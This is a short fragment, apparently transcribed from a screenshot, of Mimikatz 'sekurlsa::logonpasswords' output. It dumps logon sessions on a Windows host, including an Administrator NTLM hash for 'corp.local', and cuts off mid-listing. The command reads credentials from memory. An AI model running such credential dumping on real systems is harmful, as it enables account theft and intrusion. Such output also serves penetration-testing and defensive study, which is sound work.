 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2560090 (00000000:0027105a)
Session           : NewCredentials from 0
User Name         : SYSTEM
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 8/1/2023 7:22:43 AM
SID               : S-1-5-18
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : corp.local
         * NTLM     : fc525c9683e8fe067095ba2ddc971889
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : corp.local
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : corp.local
         * Password : (null)
        ssp :   KO
        credman :
Authentication Id : 0 ; 911055 (00000000:000de6cf)
Session           : Interactive from 1
User Name         : JERRI_BALLARD